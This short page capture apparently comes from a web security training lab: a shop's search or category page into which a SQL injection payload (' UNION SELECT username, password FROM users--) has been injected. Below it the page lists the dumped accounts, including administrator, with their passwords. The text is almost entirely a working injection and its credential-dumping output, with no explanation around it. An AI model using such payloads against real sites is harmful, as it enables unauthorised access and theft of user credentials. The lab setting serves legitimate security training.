 WE LIKE TO
SHOP
' UNION SELECT username_uarmmh, password_byxqfp FROM
users_wixjvv--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
administrator
vyj0928tlcxvj01nrh44
carlos
ti21ibqqtxutlwexbyvs
wiener
oo7t36srguvep04s3o6n